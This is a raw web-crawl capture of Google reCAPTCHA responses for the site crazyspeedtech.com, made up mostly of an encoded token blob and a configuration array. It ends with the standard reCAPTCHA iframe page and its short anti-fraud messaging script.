sOyOA5yw5ksG8K1w60Tw4tgWcOnw7Ffw5ZawqbCl8K8WCHDpmnDhsOkw6jCnFteKMOkw6zDrHEdOXbDuVdOw7U0EMOgwrp1XWHDocKjUhQvw7p5aMKPw4XDi8KNMcKNSsKrwqLDksKLYjJhw6s3W8KWb8O+wqrDrHfCqsOEw67CtgpPesOCPT/Cqw4Iw41Pdn8MwoPCpVZYw4zCvsO7w64cX8K5wqrDnsK4A8OuwpHDpMOXwpDCrTXCqVpkW0TDssKIIGlXwrzDjMK5wrB/[base64]/w7HDgMKuw65EL14CP8KswpoCSALDpEtmZV7DnA1CMkoIwr3DosOoLQV1w45CwoZgwp7DtnPDr8O/M1DDhcOkw5ZcwoxfwpFyw6TCjCBuEsK5OsKrwpdbw6U7KsO9ZTs3c3/CvHPDmcKJwpjCuHtTwonDq07Du8KgVVPCq8O9d8Oyw5cGK33Ci0AcXkvDusKudcOzwoV6wopSDHRJw4nCv8OAH8OHwqACw5XDtMK6UsOFXSMrwrUlYMKTwo7CjBDCtMOSQsOISEnDgEFvDMOgw4AFw6HDv8OsKUhoKWdLwpZTwpgLIcKYw68cwqvDim1/wqXCvk5pwpfCrVJRWcOQwqLCicKMw6HDvAJUBFDDmsOEexxsUcKICx/Ck3vCnsOjKnrCqnJBJ13DsjnCl8ObwrjDoMONKG7CrSgNwq7DsCsewqTCk8Kkwqpswr3DhyxbAjDCtsKmwrd1FcOyw7XDq37DnMOxVD7ClE1IwoPCosKkwqYnw4Y3MMKALnpfVsK/wqI1fMOvZsOWwojChsKww57DkhFOOMKtScKUAQPCrURVwpoUwpgiGcO5w6bCjB7CmDx1TcKmVMKiwqEOOmgGXTgrSMKSwpLCjzjDp8KxwpDCgiggJyo3GRZ6w6IGw4PDgilLwqHDjy3ChUfDj8O8AsOkNMKMw75JexHDhMKuKU3DgcOewpjCjA/Dr1lIwq3CoioOw4LDrADDjMOTw4xHw4/DssOew5dPwoYAwr1mw7Y0K8OpDcO6O2nDncKFMRwoVcK4w69ow5bCljnCjkErw7rDpcOTwpBfL8Kfc2XDn8O7GsOcewrDs2nDu8KdX2RHWT/Cm8O7Hk3CkcOkwqrDtDTCkSPCk8KTwopmBRUsMsKYQU55woQ9w6BsCcK3w51qCSXChsORw4HDv8KgScKGwpwLdTrCt33CpcO+YsOew7TDusKgwp3DocK9wr3Cj3c2wpwGdDzCn0RxJ1/CizfDrcK+w67DlXxWwq1+w4Ihwr0QSsKQSsOwGmfDrsKRw6MkJ2VEaMOpMSE9Y8KewptdS8O8JMOHWcKda0fDrlxtLcK3w7lcwp/DusKLwrPDlcKhZA0Mw7lsEcOuwpfDtcK8a8KmPMKJwrhHw6tMwo/[base64]/DiQLCvsKkw43DicO6ecK9woMNw7nCpMKkKy/[base64]/[base64]/Dn8OYwoITNsKuw7crFD3CqxLCr3/[base64]/[base64]/DiMK9NMKiw7DCmcOMw4I0w790CUrDk8KPTT5swrjDjMO5wqHDgsK9wqJcwq/DhMO6woUKw6bCr8O0wp3CpsOhVjMCbwXDg8KlAcKwYjXDjicOLR3CiwBqw7vCkA/Cj8KMwrIIwrtfXmh5ccKHw4E0HXFQwrfCgBIWw4nDjsObMGZ7wo4bwo7DiMOeP8K/w47Dun5aw6fDvMKoUVbDk8KIwrXDpRZFeGZew5suBcKCUTHDphfDrsKuN8OaAsOmw7rDgA7Cr8OdR8KIwpfDlMKDIcOCwrBuw7rDlyticsKuwrBOPSrCjkLDj8KFwrPDssO6w7c0wqfCnltTI8OEw6Nfwq9iw7VWw4zCocKDDsKVwprDtMKDUGotbx/Dvk9RBsKMwq0JZGsZXHDDqkDDtsKKw70xNcK6w7UQOsK6w5nDiMOadsKrwrNywpZwwrXCr2rCiiXDocOZJMK6KcKSwqzDvTQaUCoYwqXCncKDb8O9w71fKsK7Q23CqMK+w7fDlTzCo8KZwpXCksKTEsOJcgdgfsKTOS0WwoV8w6PDszBxwqRPw7E/[base64]/wpLCuVfDn0zDom5Jw6TDvsODwqnDmA3CrMOZw57CumHCuUPDoD/DkMKUTU7DjibCucKzwrPChMOnKMOwf8O8CMONB8Ohw5PCjMOWwpPCtl8tMRkMTW5Xe8KFH8OAw7/DrcOqw5lSwqPDqWoaAcKIbQpkJMOjeltUw6QRwqkiFMKwY8OuLMK3a8OaP8KOw5MLZl3DmMOCw5MNR8KFwoNtw5PCuVnCmMOGw4/CtMKnwpTCmMONw5IewrxuV8OIwp9TRhvDjcORBsKrw74QwrzCoAbClcKnw5HCpRLCt8KQRi8Qw7/DhTkLVx9pRR4Xe3ZAwo/DinFkWsOBb8KAUA40ZMKCw5/DsUhQU03CjgkYcnovO3rDrH7DtRvCtQXCt8KZW8ONUcKZOMKJH8OOZkwSbhtcXsKSRWcQw5zDgMOuJsKrwptvw7kbw73DgMO3wqwTwpTDhkTCvcOvD8KTwpliGC4FPR3ClgkfHz7DkhnCp0Uewpw1w6/DviYKQMKHTcOqR8KdwpjDuAtnPX3CoMOTwoMcw5gvwrfCp8K8wpcXCE4eccKnRMK1w6JIwoR/[base64]/M8KaFD/DhMK2wqscw5rDmgBbwpt5OjDCmX3DgDlswqFFwrpiw6B/QX/CscKUw7whCjREUmwyS3BOSMOgUwxRw51/w5PCicO8wp4mPFtbw68/[base64]/CrcOPMQZ9w4TCtcKVFlnChcOHwojDvMOpw6vCoMOJw6QQw4nCqcOWfMO2Q8OmGzXDu3jCpMKATg3Ct8OIwpfDrcOLGWNCMlwuw5RLwqZlw4RUwpx7OVXDjkTCjSDCuEUKUsKRODc+wpMFw4bDiz/[base64]/[base64]/Cv8K7w67DrFkaw71GF8KLw7jDkkx3wrrDrsKuwodRwrvCuyvDhX3DszLCuMO/[base64]/[base64]/FWMyw6heGcO0w77DiSF1ZMOvV8K7a8Kgw5/DqsKvH8KRLMK3w47CuiLDt1nCljHCqMKJwrjCqsK6HFjDsFhTKcO5wqvCqEdwUiNgT0lLY8O6wqUXDBIAGGByw4Z0w7BdwqlrP8KCw60pLMOGwpQ5wrfDkcO4EmtXYD7CiAdvw4HCnsKwIEwswqwsFsOuw4rDuFXDkgcxwolQDMKkOsKMO3HDkx/DjMK4wpnDm8KkIUJ/YS0Cw64qwrwVw6PDvcKGFBHCr8Obw4F/LCxIw71Dw4PDh8Klw7kpAcOKwpjDnGPDpy5CPcO3wo8+McKwSRPDsMKAwr4qwq/DisKdRTvChsOwwpoiw6EKw5vDmgsne8K7PQhxYGjDhcKwJjsawoTDqsKmA8OKw4XCghcMJcKUTMKdw5/[base64]/[base64]/[base64]/DiEbCtsOMwq0BR2oHw60oScOxGsO0w6vDhVocfsK0wqJpbsOfwq7DrjHCsXLCmHklSsOzw4EWw4pYwqZ7fgTClsOQUiQnSsOGelgEwphRCkTCh8KDwqE/VsKQwocxwp7CmsK9w5YywqDCjCLCi8KowrsDw7HCicKwwpJOw6I4dMKQYsKBUB19woXDk8ObwqXDhWDDlDEvwrLDqjoYHsOkXWUlw6Bcwqx1M0/DhkdfwrFvwp/ChsOKwoDCmnZtGMKaw5rCisK5OsO5GMO2w7NIwpjCpcONZ8OWQcOSa8KbaGTCtAhpw7/DvMKuwqTDtzvCmsKjw5hsDyzDvXJyw7klZkHCnj3DpsO2Q1F8TcKsJMKKwojDrEt/w7DClADDvwDDgMOswo01amTCtcKrai1ywrMawo8ww6zDhsKWVwR5wonCrsKqw4MTQWDDrMOSw5PCmF1uw4rDisK4ICRvXcOHTMO3w4vDumjDkcO0wr3CqMOHPsOUYcKiSsOkw6XCsg/[base64]/[base64]/cMKVw7dxZVfChcKDbcKbTcOjKMOQT2FJPwjDu0HCusOeVMKbIMO8wrTDrQHCscK4bCwwLE7CnsK/WyYVfEwzP8K2w4vDqEzCl2TDmE0qwpl5w6bCnSHCgmpFZ8O1wq7CrkLDv8KUbTnCtgtVwpvCmcO1wop+wqoWX8OXwonDiMOpP2FXTWnCkScRwrMzwpsfPcKKw4vDpcO0w4saw7UMQiNfa17CisKpCRjDhsO/ecK8UjvCp8Kuw5TDrcO+JMOSw5sqRRQzwonCosODTnbCr8Ohw5HClsOxwpsNB8KNZUwOJEBUNcO5aMKLR8KLRGnCkTHCu8ORw7MbGiHDq8OvwojDoBpwCsOhwptxwrF4w78Rw6TDjUEYHgvDjG/CsMOkRcOnw5ptwqzDl8KpwovDmcOAU2V2YSzDrHIaw47DviM/esOwG8O3wrbDvMOnwobDicKXwoA3e8OPwpzClsK6Z8KSwpstd8K7w5fCi8OPY8KbCD/CnB7DjcOKw6saax0Ld8KPw5fCpMKZwqhIw7FZw6MKwr16wp0ew4N8LsKDIAMVwqrCgMOBwqrCoMK6Th0VwrHCgcOLw7dtQj7CgMOtwr88UsKfbAYWDsKEPipCw5x/PsOsUXFKecKCw4ZBL8OvGDHDqkYEw7t7wrTDu8OEw7vDnF/CssKTO8Kfwr3CrMK2YxjDucK/woDCnATClX0Bw77DqAUlwoZQcW/CvMK7wpvDpGvCgG7CkMK+wp5aw4c2w64Cw6MmwrDDgD4SKMOPcMOBw6/Cug1dw49TwqonAMOJwrXCljLCt8K2FcO8fsKEwr7DqUrDoiZfwonDnsO+woAYwrtCw4nCosO1SDnDmVd5D0vCuB/DkQvCnR9jDCXCrMKwBBNcworCq0/DgsOpAcK9ODhwOcOnZ8KWw7PCnE/ClMKDBsOgwqDCocOLw6JuHHTClsKnw5dbw4/Dq8OjMcK8LsKMw5fDs8KvwooUS8KzesK9VcKZw79Dw5chZnw/cy/CpcKbB3nDusO6w71Jw4/DvsKvQX7CvgouwpvCt10ZFFJcDsO+ScOGRSlywr7Ds2Zrw5zCuAJgKMKrPAPDocOkwqgaw5pOwpcKwrDCq8KHwq/DtRDCr0B/w5NtTcODfW3DvcOtbMOaDRTCnlY3w5vCqkjCqsOVw7XCpnphFhfCvsKqwp9AQcKHwq9vwqHDtCDDshMPw7w3w5AOwo7DqAVSw6kENcKhcSNCTmHDuMOGfUfCisO9wqVxwqVRw6/Dr8OQw7ctVcO3w4wBPRXDoMK2w4AfwqgPUcKTwrxxLMKJwp/Cr3/DolPCpcOnwqcAfFEIwr5iQsKcbSIFwocQOMKVwqTCmmF7F8KIYcKOWMK6ScKpMDHCjVLDpcOzacO9F0Buw4VYIT7Du8KtwrE2DcKpMsKvw7DDiALCuU7DhQReVcKdOsKAw57Dmn7Cmj1Gez7DlUI4w6RGw6xhw7LCpl/DmcOCcy3DlsOTwql6NcKdwpPDkFDCiMKBwr0Kw6pfb8KuPMO+LMK8ZsKsQMO/[base64]/DusKYKMOXAWolOmd0GsOiw4tpw6hsccKNwo3DkDE7DypVw6XCtw5SJ27Dp3NnwpfCpkECA8KTQcKIwrXDhGFawoM2w6/CnMKXwoHCoTFNwoFVw6duwpjDphFHw5UCJQ0XwqkRFcOJw6TDrWwTw78ceMOdwovCtsOQwoPCokRzQGUsBQbCj8OhbjrDsRQ1VMOUHsOuwogZw4/DksObJEtHe8KHY8OmbsODw6sqwpDDlMOmGsK3D8Oyw7UyQxxEw6QnwrVAazctOGzCssK8S0PDiMKewr3CnBHDpMKHwrDDsQs5ah0lw6HCqcOyNUlDw6dJGH8/LjTDuyAAwr3CgcOaBUgSZXY3w4vDvizCnhvDkMKuw5/DlV1Sw59VwoETJ8OvwpfDmjlFwqx1GWdmwoIRL8OwBgrDpwVkwqsfw7nCo3FlMBV/[base64]/[base64]/[base64]/w5fDmsODwoxow43DnsOIwrDDq8KIClnDnlXDt17Col/DsMKJGWzDgigObsObw5g9N8OBSMOfw6Yaw6rDrXzDmj4Tw6/CgMOWw602QcK6EykZOMOURQHCtSzCn8KBbmUwI8KzGSRdwrtdXTLDu38MbWvChcOuw7EdR0rDvmfDnE/CuTEbw6EOw4HDrMKDwpzCssKew7zDsWnDm8KhGxPCtMOcJcKfwqsNFMKGQsOvw48gw4IjMBXDoAvDkU0NNcKKDkDCl0/DvF0/KC1ww7tYw7hnwp4Sw7XDsWvDkMKwwroDesKGMEHCihYswqDDi8ORQWVKd8OFGMOZHGHDicKLGgJPw4o2EsKbYcKmFFBkEcONw5bDlVVfwq87wqnCon/Dog3CrR0bOUHCq8OQwrTCn8KUakPCncO5UCkaE2N7w57CisKxVcKkNSrDrcO1Gg1eWRoAw7s9KMKRwrjCucOwwoRBccOQJmI8wonCmA11X8KZwonCpHYITmliw5vCl8OOI8K2w5HCmyImAsKyRA/DpXTCmRo3w4wmCMKyfsOIw7/DuhPDmVkVPMOWwq57QMKnw6PDgsK+wotLDlsgwqDCssOOSy5qQhTDkhIvaMKbLMKeOQB2w7zDmDrDpcKIScOlRsKbHcORbMKwJ8OwwrF5wo14PDDDgwM9MlrCkQnDvDUewq8/ADRxeQMYOS/CnsKKLsO/AMKHwo3DsznDuHvDrsKcw5rDjGpVwpPCmsO5w4JdLMK6VcK8woXCuijDsyzDvDdQfMO1b1HCuzFxA8Kqwqkdw699XsK1eSoDw5TCmxg1YgcWw6vDicKGFi7CiMOTwqPDksOKw4NZK0Rgwo7CjMK5w55CD8ORw7/DpcK4CMK6w5TCmcKdwqjClG0MKsKhwpBgw6lII8KlwoLCgsKlMCLCusO4UzjCiMKbATXCoMKbwqvCqn7CoBvCtsOQwpBFw7rCm8OvKmnDiSfCsXrCnsO8wqPDlUnDo2MXw4M1LMOmA8O3w6jDoTDDqR3DrQvDjxF/[base64]/DpW9BwqEZwojCozpMd03CjU/CtcOpw6Fpw4xjE8Oww6TDpXjDmMKXwokEw5HCicO7wrPDgyDDn8O2w5oKesOCVAHClcOVw79dZE1zw6Y1EMOBwozCrSHDoMKJw7/[base64]/[base64]/CiSjCi8KICMKQw4l4wovCp311PFglw7LCqQLDgMKBw5XCt0c3wp0Kw7l5TMOtwqnDssOdVMOnwrRwwrFSw6EOS2NMHivCsmbDnG7Dg8OqHMKXKwMmw5VRD8ODcANbw4/[base64]/CoznCm8KGwqItwrIBS8OQcxZtw4nDkcKlXlQZdC/CpcOIE1/Du2NXRcOcEcKfWSsowobDhcKFw6jCuWoKXcKjw4TDhMKIwrwpw4pJwrhBwp7DjMOKBcOUOcOvw6cFwo4rGsKiKW4Nw7vCtTkuw6HCqzxAwofDiVPChUgRw7XCpcOswotZfQPDhsONwocvbcOfR8KIwooVHcOmAVU/[base64]/wpNEw7/[base64]/w4HDt8KAW8OEEcOjP8Kew7PCo2jDlEnCoMKdKcO8w5Elw4LDl01tSXXCvB7CgAEMZ3d/wpHCmV/CosOiJybCkMK/aMK6UsKiT2bChcK5wpnCqcKMCXjCqEjDtXM6w6zCo8Krw77Cu8K+woRceBnCmsKWwpMuasOuw47CkhTDqMOWw4fCk0R3FMOPwrE/UsO7w4rCvidvBm7CoFEUw4DCg8OKw5ovBzrCnDMlw6HCk2BaIATDpT5iE8OswqZFFMOYbgpew5TCusO3w6bDgsO+w5zCuXzDisOsw6jCkUzCj8OSw67CgsKjw6xWDBzCmMKNw77DuMKdIgwiHG/DkMKew48bbcK1bMO/w7BSWMKjw4d6w4bCq8Okw4jDvMKcwojDnm7DjCPCjG/DpcOjF8K5dsOoeMORw4bDmcOVCFPCqV9HwpM8wpg5w5LCtcKhwotPw6HCl1E9X2oHwoJsw5fDriPDpRxhw6PDo1h+OwHDmH1Gw7fCkjTDscK2SnlcQMOww4XCvsKVw4QpCMObw5DDhD3ChA/Dh3Rkw6BTWgEBwptIw7M2w6QlScK2TWPCkMKCVinCk3XCrgXCo8KycHlow7HCicOgTH7DvcKZQMK1wp4TdcKdw4kmRnNfdwFGwqHCgMO0ccKFwrnDicOgWcOhw7RXLcOEU0fCr1vCrU7CrMK4w4/CgBYKw5ZiLcKkbMKGLMKYQ8OfezrDqcOvwqQCcx7CvA9Pw6PCrg1uw5VaZmUTw7csw5wYwq7ClsKeRMKADy8hw5gQOsKCwprCvcOPakLCtE8cw5ojw5zCr8ONMC/CksKmbAXCssKSwqzDs8OQw5DCtsOeWcO0F3HDqcK/N8OjwqYcTiPDrcONwqwoZMKZwpnDmVwncsOmdsKQwqzCosKzNw3Co8KpDMKEwrLDtTTCojrCtcO+EQBJwofDssOCQ30Uw4JJwp4mEcOhwpFIN8OQwo7Doy3CnwE9A8Kkw5zCrSdqw6bCoy9Fw4ZKw6Arw6stMwLDoBjCnF/DhMOIfsOEAsK8w4/DisKgwrEswqzDjsK5FsOyw6Nfw5tLXDUMACwCwpnCn8KoWh3Dl8KqfMKCL8KcJF/CucOxwpzDi3IYKCTCisK+A8OcwpEEfCrCr2ZjwpnDtRjCtWfDlMO+TMOOUHLDvDvCpTHDoMODw67CjcOQwpvDjgEIw5HDnsKxPMKdw4cNXMKhUMOrw6MbJcOJwoZ8d8Kuw5jCvxFXATbCrsO2bhtOw7V/woHCnMKVG8OKwp1Fw5DDjMOFCXVaEMKZVcK7woPCuw3Du8K5w7bDpsKsMsKcwr3Ch8KsUA3Ci8KCJ8O1w5cNAxsnCMOxw5MlF8OgwqrDpCjDkcKQGVfDsl7CvcOONcK4wqXCv8O3w4RDw5INw6B3w5oLwpvCmE4Xw5fCmcOoUX0Mw585wpA7wpA/w4orPcKIwoDDrgx6EMKhCsO1w7HCkMKeKSfDvmLCocOvRcOdWl7CqcODwo/DtMOeHXnCrBlKw6Qww4/Cum1owooaaSrDucK4KsOtwqrCiDwtwogFAxXCkQ7CkBwGIMOcFxrDjhfDtE/Dm8KHVsKhfWTDtMOTQwoLdsONW1fCrcKIZMOPQcOZwotjRgPDhMKDI8OQP8K4wrHCs8KiwrLDtynCt0YfeMODVWPDtcKAwqtXwobClcKQw7rCv0owwpsWw7/DuBnDnQ9MRDJkBMKNw47DrcOkWsKqQsOnF8OWaBh2ZzZRUMK9w7RjbzbDi8KHw7vCiH94w7jCjEhJLsK5GS3DjMK9w5DDssO+by1IPcK3V1bCmQw/w4LCsMKBAcOKw4rDsyfClA/[base64]/[base64]/w6LCt8KBUltCC8KYwqTCpsOqVUPDg3bCocOIA3TCqsKnYsOBwqTDo0PDisKpw6XCvTAjw6ZawqDDk8O+wr/[base64]/Ch0UowoBLAx44wpRRw7fDmcKoNC49w6txw7bDhMK6LcKBw5Jfw5IiG8KdwoUhwpXDlEVSOTtkwp09w7rCpsK5wrfCg1B1wqVVw7nDp0/Dk8OYwpIEVMOUEyDCrVYIcULDv8OWJsKMw6JgWDTCqiQQEsOnw4nCo8KZw5fCgMKewr/CiMOWMjTClsKcaMO4worCkgBMLcOYwpnClcKtworDoV7Co8KxTzNMQMKbDMK4dH1cIcO/eVzDksKtUQINw7ZcZXVEw5zCtMOUw77CscOZby0cwp5Uwqdgw7/DnXZywoVEwp3DucO3QMKuwovDlVPCmMKpYiQsfsONw7/Dn2IURS/DgWPDlR9OwovDvMK5YA7DnkQzSMOWw7zDsQvDv8Obwp9fwo9cKAAEe2Vcw7rCjMKKwr5nOGbDvAfDlMKzw47DgR7Cq8OwZz7CksOrFcKOFsKVwqbCm1fCmsK5w7rDrCPDv8KAwprDr8Kdw7gQw71ya8KpeQ7CgsKZwq3CqmzCosOBwr/DvTpCYMOvw6/DthrCqH7DlsK1DUjDvivCkcOKYkXCmEY2fsKWwpDDgzswbVHCjMKKw7weClkuwqHDqDbDgk5fMFtkw63CiB4xamREFyjCglt7w6jDvFPCgxDDjMK/wqDDqmYjwotsasKswpPDscKTw5DDuE0Bwq1Fw5bDhMKHQl8FwpDDgMO7woPCnV/CrcOVPg1fwqFnbC4Uw53Dpz4Yw74Ew7cFXsKgLVQlwpRPKsOCwqtTLMKowpjDisObwo8xw6/CgcOVQsKFw5TDv8OVAMOMScKLw6MWwprCmzxFCkzCgRIDRizDlMKFwovChMOSwoPDgcOuworCvAxZw7nDgcKsw7jDviMREMOZYxUXXSfCnGzDgELCjMKKV8O1Y0URCMOYw6ZRT8K8KsOlwqtPGMKUwpnDrcKKwqg4Gi4pejYGwq3DlAE+RMObTAzDlMKbXgnDrz/CqcOpw7s9w7/DgMOlwqhedMKEw783wpfCu2fCo8O6wosKR8OgYwfDtsOYRh9zwotga1TDtMK0w5jDksOMwqggaMKIBSQnw40OwqtMw7bDvWUZHcO2w43DoMOfw6DDhsKlwqXDrlg3wrHCjcOGwqhnCMK4wqlww5DDt3PCr8K/woLCoUQ/w65jwqzCsgjClcKxwqhiWsO3wpjDpcObWSrCpSYQwpXClGFHdcOqwpg6H0PDrMKxeGTCksOWYMKKCcKcSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,549],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220tvdKdreslnww0+ykRe+GTxLMJxMo7t+gzfHJ1gvkJU\\u003d\x22,0,0,null,1,1769917070385,0,0,[67,70,200,93,225],null,[47],\x22RC-zQ2vLSuBS7RpoQ\x22,null,null,null,null,null,\x220dAFcWeA7QpbzPeFGQ06wFBM8yNbwOqauSRbIqse0jbLe4gADNVkvPHWxjI1oZjYr1Xr80S5jzczXPKc4Pg_XxOSVocKhrlR7uvg\x22,1769999870224]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KGeSCW5zuuyXyOA0hDk-fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913471658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>